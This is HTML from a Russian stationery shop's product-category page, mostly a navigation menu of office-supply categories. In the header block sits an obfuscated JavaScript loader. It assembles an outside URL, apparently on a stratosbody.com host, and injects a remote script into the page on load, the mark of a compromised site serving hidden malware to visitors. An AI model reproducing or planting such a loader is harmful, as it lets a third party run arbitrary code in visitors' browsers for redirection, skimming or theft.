<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-disable color-scheme-light wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								625 м							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Категории
				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://kancmarket12.ru/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							Все						</span>
						<span class="nav-link-count">
							продукты						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-79  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага для офиса</span><span class="nav-link-count">27 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-786 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/blanki-buhgalterskie/" ><span class="nav-link-summary"><span class="nav-link-text">Бланки бухгалтерские</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-656 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/blok-dlya-zapisej/" ><span class="nav-link-summary"><span class="nav-link-text">Блок для записей</span><span class="nav-link-count">7 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-a4/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага А4</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-787 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-dlya-kassovyh-apparatov/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага для кассовых аппаратов</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-658 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-kopirovalnaya/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага копировальная</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-pischaya/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага писчая</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-czvetnaya-formatnaya/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага цветная форматная</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/fotobumaga/" ><span class="nav-link-summary"><span class="nav-link-text">Фотобумага</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/" ><span class="nav-link-summary"><span class="nav-link-text">Канцелярские мелочи</span><span class="nav-link-count">30 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/bulavki/" ><span class="nav-link-summary"><span class="nav-link-text">Булавки</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/gubka-i-gel-dlya-palczev/" ><span class="nav-link-summary"><span class="nav-link-text">Губка и гель для пальцев</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/dispensery-dlya-skrepok/" ><span class="nav-link-summary"><span class="nav-link-text">Диспенсеры для скрепок</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/zazhimy-dlya-bumag/" ><span class="nav-link-summary"><span class="nav-link-text">Зажимы для бумаг</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-660 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/zakladki-klejkie/" ><span class="nav-link-summary"><span class="nav-link-text">Закладки клейкие</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/zvonki-nastolnye/" ><span class="nav-link-summary"><span class="nav-link-text">Звонки настольные</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/igly-dlya-chekov-zametok/" ><span class="nav-link-summary"><span class="nav-link-text">Иглы для чеков, заметок</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/knopki-kanczelyarskie/" ><span class="nav-link-summary"><span class="nav-link-text">Кнопки канцелярские</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/lupy/" ><span class="nav-link-summary"><span class="nav-link-text">Лупы</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/rezinki-dlya-deneg/" ><span class="nav-link-summary"><span class="nav-link-text">Резинки для денег</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/skrepki-kanczelyarskie/" ><span class="nav-link-summary"><span class="nav-link-text">Скрепки канцелярские</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/shilo-kanczelyarskoe/" ><span class="nav-link-summary"><span class="nav-link-text">Шило канцелярское</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-77  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-tovary/" ><span class="nav-link-summary"><span class="nav-link-text">Канцелярские товары</span><span class="nav-link-count">0 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-tovary/ruchki-parker/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки Parker</span><span class="nav-link-count">0 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" ><span class="nav-link-summary"><span class="nav-link-text">Клеящие средства</span><span class="nav-link-count">28 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/dispensery-dlya-kanczelyarskoj-lenty/" ><span class="nav-link-summary"><span class="nav-link-text">Диспенсеры для канцелярской ленты</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" ><span class="nav-link-summary"><span class="nav-link-text">Клей канцелярский</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-pva/" ><span class="nav-link-summary"><span class="nav-link-text">Клей ПВА</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-speczialnyj/" ><span class="nav-link-summary"><span class="nav-link-text">Клей специальный</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-karandash/" ><span class="nav-link-summary"><span class="nav-link-text">Клей-карандаш</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klejkaya-lenta/" ><span class="nav-link-summary"><span class="nav-link-text">Клейкая лента</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klejkie-lenty-kanczelyarskie/" ><span class="nav-link-summary"><span class="nav-link-text">Клейкие ленты канцелярские</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-82  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/" ><span class="nav-link-summary"><span class="nav-link-text">Конторское оборудование</span><span class="nav-link-count">35 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-788 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/birki-dlya-klyuchej/" ><span class="nav-link-summary"><span class="nav-link-text">Бирки для ключей</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/dyrokoly/" ><span class="nav-link-summary"><span class="nav-link-text">Дыроколы</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-661 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/kalkulyator/" ><span class="nav-link-summary"><span class="nav-link-text">Калькулятор</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-664 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/magnity/" ><span class="nav-link-summary"><span class="nav-link-text">Магниты</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/nozhi-i-kovriki-dlya-rezki/" ><span class="nav-link-summary"><span class="nav-link-text">Ножи и коврики для резки</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/nozhniczy/" ><span class="nav-link-summary"><span class="nav-link-text">Ножницы</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-737 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/organajzer/" ><span class="nav-link-summary"><span class="nav-link-text">Органайзер</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/steplery-skoby-antisteplery/" ><span class="nav-link-summary"><span class="nav-link-text">Степлеры, скобы, антистеплеры</span><span class="nav-link-count">10 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-83  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие средства</span><span class="nav-link-count">13 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-zhidkosti/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие жидкости</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-lenty/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие ленты</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-ruchki/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие ручки</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-84  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/" ><span class="nav-link-summary"><span class="nav-link-text">Настольные аксессуары</span><span class="nav-link-count">9 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-662 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/kalendar/" ><span class="nav-link-summary"><span class="nav-link-text">Календарь</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-273 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/kanczelyarskie-nabory-s-napolneniem/" ><span class="nav-link-summary"><span class="nav-link-text">Канцелярские наборы с наполнением</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-274 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/lotki-dlya-bumag/" ><span class="nav-link-summary"><span class="nav-link-text">Лотки для бумаг</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-804 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/podstavka-dlya-kalendarya/" ><span class="nav-link-summary"><span class="nav-link-text">Подставка для календаря</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-85  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" ><span class="nav-link-summary"><span class="nav-link-text">Папки и системы архивации</span><span class="nav-link-count">71 продукт</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/aksessuary-dlya-dokumentov-i-papok/" ><span class="nav-link-summary"><span class="nav-link-text">Аксессуары для документов и папок</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-659 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/ezhednevniki/" ><span class="nav-link-summary"><span class="nav-link-text">Ежедневники</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-663 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/kniga-ucheta/" ><span class="nav-link-summary"><span class="nav-link-text">Книга учета</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/koroba-i-arhivnye-sistemy-kartonnye/" ><span class="nav-link-summary"><span class="nav-link-text">Короба и архивные системы картонные</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-294 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/koroba-i-arhivnye-sistemy-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Короба и архивные системы пластиковые</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-295 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/mehanizmy-dlya-skorosshivaniya/" ><span class="nav-link-summary"><span class="nav-link-text">Механизмы для скоросшивания</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-296 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/niti-shpagaty-shilo/" ><span class="nav-link-summary"><span class="nav-link-text">Нити, шпагаты, иглы</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-i-skorosshivateli-kartonnye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки и скоросшиватели картонные</span><span class="nav-link-count">11 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-na-kolczah/" ><span class="nav-link-summary"><span class="nav-link-text">Папки на кольцах</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-301 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-na-rezinkah-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки на резинках пластиковые</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-302 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-plastikovye-s-prizhimom-i-doski-klipbordy/" ><span class="nav-link-summary"><span class="nav-link-text">Папки пластиковые с прижимом и доски-клипборды</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-303 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-s-vkladyshami-fajlami/" ><span class="nav-link-summary"><span class="nav-link-text">Папки с вкладышами (файлами)</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-304 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-konverty-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-конверты пластиковые</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-registratory-s-arochnym-mehanizmom/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-регистраторы с арочным механизмом</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-ugolki-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-уголки пластиковые</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-fajly-perforirovannye-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-файлы перфорированные пластиковые</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/skorosshivateli-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Скоросшиватели пластиковые</span><span class="nav-link-count">8 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/" ><span class="nav-link-summary"><span class="nav-link-text">Письменные принадлежности</span><span class="nav-link-count">108 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-311 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/karandashi/" ><span class="nav-link-summary"><span class="nav-link-text">Карандаши</span><span class="nav-link-count">12 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-312 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/karandashi-czvetnye/" ><span class="nav-link-summary"><span class="nav-link-text">Карандаши цветные</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-313 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/lastiki/" ><span class="nav-link-summary"><span class="nav-link-text">Ластики</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/markery-i-tekstovydeliteli/" ><span class="nav-link-summary"><span class="nav-link-text">Маркеры и текстовыделители</span><span class="nav-link-count">25 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-316 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/prinadlezhnosti-dlya-cherteniya/" ><span class="nav-link-summary"><span class="nav-link-text">Принадлежности для чертения</span><span class="nav-link-count">11 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/rashodnye-materialy-dlya-pismennyh-prinadlezhnostej/" ><span class="nav-link-summary"><span class="nav-link-text">Расходные материалы для письменных принадлежностей</span><span class="nav-link-count">8 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-318 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-biznes-klassa/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки бизнес-класса</span><span class="nav-link-count">0 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-319 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-gelevye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки гелевые</span><span class="nav-link-count">8 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-320 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-kapillyarnye-i-linery/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки капиллярные и линеры</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-321 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-perevye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки перьевые</span><span class="nav-link-count">0 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-podarochnye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки подарочные</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-323 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-so-stiraemymi-chernilami/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки со стираемыми чернилами</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-324 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-sharikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки шариковые</span><span class="nav-link-count">20 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-325 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-rollery/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки-роллеры</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/tochilki/" ><span class="nav-link-summary"><span class="nav-link-text">Точилки</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-327 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/flomastery/" ><span class="nav-link-summary"><span class="nav-link-text">Фломастеры</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-87  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" ><span class="nav-link-summary"><span class="nav-link-text">Школьная продукция</span><span class="nav-link-count">25 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-641 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/albomy/" ><span class="nav-link-summary"><span class="nav-link-text">Альбомы</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-642 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/bloknoty/" ><span class="nav-link-summary"><span class="nav-link-text">Блокноты</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-657 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" ><span class="nav-link-summary"><span class="nav-link-text">Липкие блоки</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-640 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/tetradi/" ><span class="nav-link-summary"><span class="nav-link-text">Тетради</span><span class="nav-link-count">14 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-88  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/" ><span class="nav-link-summary"><span class="nav-link-text">Штемпельные принадлежности</span><span class="nav-link-count">10 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-329 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/datery-i-numeratory/" ><span class="nav-link-summary"><span class="nav-link-text">Датеры и нумераторы</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/shtampy-i-pechati/" ><span class="nav-link-summary"><span class="nav-link-text">Штампы и печати</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/shtempelnye-podushki-kraska-i-aksessuary/" ><span class="nav-link-summary"><span class="nav-link-text">Штемпельные подушки, краска и аксессуары</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
</ul></li>
